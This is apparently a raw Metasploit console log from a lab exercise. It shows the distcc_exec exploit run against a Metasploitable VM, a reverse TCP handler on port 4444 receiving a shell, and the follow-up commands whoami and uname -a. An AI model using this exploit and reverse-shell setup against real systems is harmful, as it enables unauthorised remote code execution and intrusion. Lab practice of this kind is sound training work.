 msf6 exploit(unix/misc/distcc_exec) > run
[*] Started reverse TCP double handler on 172.22.117.100:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo R134a3srZ7wWFbej;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "sh: line 2: Connected: command not found\r\nsh: line 3: Escape: command not found\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 2 opened (172.22.117.100:4444 → 172.22.117.150:33770 ) at 2022-11-16 20:51
Shell Banner:
R134a3srZ7wWFbej
-----
whoami
daemon
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux